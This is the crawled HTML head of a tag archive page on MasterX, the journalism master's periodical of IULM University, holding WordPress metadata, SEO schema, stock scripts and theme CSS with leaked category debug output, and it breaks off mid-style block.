

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterx.iulm.it/tag/avanguardia/
body_size: 111194
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://masterx.iulm.it/xmlrpc.php">
	<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>avanguardia Archivi - MasterX</title>
	<link rel="canonical" href="https://masterx.iulm.it/tag/avanguardia/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="avanguardia Archivi - MasterX" />
	<meta property="og:url" content="https://masterx.iulm.it/tag/avanguardia/" />
	<meta property="og:site_name" content="MasterX" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@masterx_iulm" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://masterx.iulm.it/tag/avanguardia/","url":"https://masterx.iulm.it/tag/avanguardia/","name":"avanguardia Archivi - MasterX","isPartOf":{"@id":"https://masterx.iulm.it/#website"},"primaryImageOfPage":{"@id":"https://masterx.iulm.it/tag/avanguardia/#primaryimage"},"image":{"@id":"https://masterx.iulm.it/tag/avanguardia/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2018/11/mmaldonado-scomparsa.jpg","breadcrumb":{"@id":"https://masterx.iulm.it/tag/avanguardia/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/tag/avanguardia/#primaryimage","url":"https://masterx.iulm.it/wp-content/uploads/2018/11/mmaldonado-scomparsa.jpg","contentUrl":"https://masterx.iulm.it/wp-content/uploads/2018/11/mmaldonado-scomparsa.jpg","width":800,"height":517},{"@type":"BreadcrumbList","@id":"https://masterx.iulm.it/tag/avanguardia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://masterx.iulm.it/"},{"@type":"ListItem","position":2,"name":"avanguardia"}]},{"@type":"WebSite","@id":"https://masterx.iulm.it/#website","url":"https://masterx.iulm.it/","name":"MasterX","description":"Periodico del master in giornalismo dell’Università IULM Facoltà di comunicazione , relazioni pubbliche e pubblicità","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masterx.iulm.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed" href="https://masterx.iulm.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed dei commenti" href="https://masterx.iulm.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; avanguardia Feed del tag" href="https://masterx.iulm.it/tag/avanguardia/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed MasterX &raquo; Storie" href="https://masterx.iulm.it/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterx.iulm.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://masterx.iulm.it/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://masterx.iulm.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ttp-tiktok-player-style-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/build/view.css?ver=1.0.21' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='ttp-fancyApp-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/assets/css/fancyapps.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mgl-css-css' href='https://masterx.iulm.it/wp-content/plugins/meow-gallery/app/style.min.css?ver=1769494836' type='text/css' media='all' />
<link rel='stylesheet' id='parent-theme-css-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/css/app.css?ver=4.1.0' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;font-family:'Merriweather', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (max-width:40.063em) {.header .logo .logoimg {max-height:;}}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:240;}}.header.fixed .logo .logoimg {max-height:;}h1, h2, h3, h4, h5, h6, .mont, .post .post-author:not(.style2) em, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li, .post.listing.listing-style2 .just-shares span {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}a, .full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa, .full-menu-container.light-menu-color .full-menu>li>a:hover, .post .article-tags a, .post .post-title a:hover, #archive-title h1 span, .widget > strong, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.widget_sharedimages .post-links.just-shares, .slick.dark-pagination .slick-dots li.slick-active button, .slick-nav:hover, .thb-mobile-menu li a.active, .post .post-content .wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a, .tabs .active a, .tabs .active a:hover, .tabs dd a:hover, .tabs li a:hover, .toggle .title.wpb_toggle_title_active, .toggle .title.wpb_toggle_title_active:hover, q, blockquote p, cite, .notification-box a, .thb-selectionSharer a.email:hover,.cart_totals table tr.order-total td, .payment_methods li .about_paypal, .terms label a, .thb-mobile-menu-secondary li a:hover, .price .amount, .price.single-price ins .amount,.product .product-information .product_meta>span a, .product .product-information .product_meta>span .sku, .woocommerce-tabs .tabs dd.active a, .video_playlist .video_play.vertical.video-active h6, .woocommerce-tabs .tabs dd a:hover {color:#cc0011;}.slick.dark-pagination .slick-dots li.slick-active button,.custom_check + .custom_label:hover:before,.post .post-content .atvImg:hover .image_link,#footer.dark .slick.dark-pagination .slick-dots li.slick-active button {border-color:#cc0011;}.post .post-gallery.has-gallery:after {background-color:#cc0011;}.woocommerce-tabs .tabs dd a:after {border-bottom-color:#cc0011;}.widget.style5>strong span:after {border-left-color:#cc0011;}.widget.style5>strong span:before {border-right-color:#b8000f;}blockquote:before,blockquote:after {background:rgba(204,0,17, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title {background:#cc0011;}}.header.fixed .header_top .progress, .post .post-gallery .gallery-link, .post.featured-style4:hover .featured-title, .slick.dark-pagination .slick-dots li.slick-active button, [class^="tag-link"]:hover, .post-gallery-content .row .columns .arrow:hover,.mobile-toggle span, .btn:not(.transparent-white):not(.transparent-black), .btn:not(.transparent-white):not(.transparent-black):focus, .button:not(.transparent-white):not(.transparent-black), input[type=submit]:not(.transparent-white):not(.transparent-black), .btn.black:hover, .btn:focus.black:hover, .button.black:hover, input[type=submit].black:hover, .post .post-content .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon:after, .highlight.accent, .header .social-holder .quick_cart .cart_count, .custom_check + .custom_label:after, #archive-title, .video_playlist .video_play.video-active, .widget .count-image .count, .category_container.style3:before {background:#cc0011;}.header .social-holder .social_header:hover .social_icon,.post .post-content .atvImg .title svg, .post .post-content .atvImg .arrow svg {fill:#cc0011;}.mobile-toggle span,.light-title .mobile-toggle span {background:#282828;}.full-menu-container {background-color:#eaeaea !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu, #footer.style3 .menu, #footer.style4 .menu {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:15px;}.full-menu-container .full-menu > li .sub-menu a {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.post-meta {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}object(WP_Term)#17100 (17) {["term_id"]=>int(10193)["name"]=>string(8) "Ambiente"["slug"]=>string(8) "ambiente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10183)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(161)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10193)["category_count"]=>int(161)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Ambiente"["category_nicename"]=>string(8) "ambiente"["category_parent"]=>int(77)}.post-meta.style1 a.cat-ambiente { color:; }.post-meta.style2 a.cat-ambiente { background-color:; }.post .post-content .category_title.catstyle-style10193 h2 a:hover { color:; }object(WP_Term)#17099 (17) {["term_id"]=>int(13135)["name"]=>string(15) "Approfondimenti"["slug"]=>string(15) "approfondimenti"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13125)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(225)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13135)["category_count"]=>int(225)["category_description"]=>string(0) ""["cat_name"]=>string(15) "Approfondimenti"["category_nicename"]=>string(15) "approfondimenti"["category_parent"]=>int(0)}.post-meta.style1 a.cat-approfondimenti { color:; }.post-meta.style2 a.cat-approfondimenti { background-color:; }.post .post-content .category_title.catstyle-style13135 h2 a:hover { color:; }object(WP_Term)#17100 (17) {["term_id"]=>int(12592)["name"]=>string(10) "Astronomia"["slug"]=>string(10) "astronomia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12582)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10564)["count"]=>int(14)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12592)["category_count"]=>int(14)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Astronomia"["category_nicename"]=>string(10) "astronomia"["category_parent"]=>int(10564)}.post-meta.style1 a.cat-astronomia { color:; }.post-meta.style2 a.cat-astronomia { background-color:; }.post .post-content .category_title.catstyle-style12592 h2 a:hover { color:; }object(WP_Term)#17099 (17) {["term_id"]=>int(12425)["name"]=>string(10) "Attualità"["slug"]=>string(9) "attualita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12415)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(216)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12425)["category_count"]=>int(216)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Attualità"["category_nicename"]=>string(9) "attualita"["category_parent"]=>int(0)}.post-meta.style1 a.cat-attualita { color:; }.post-meta.style2 a.cat-attualita { background-color:; }.post .post-content .category_title.catstyle-style12425 h2 a:hover { color:; }object(WP_Term)#17100 (17) {["term_id"]=>int(12424)["name"]=>string(7) "ChatGPT"["slug"]=>string(7) "chatgpt"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12414)["taxonomy"]=>string(8) "category"["description"]=>string(0) 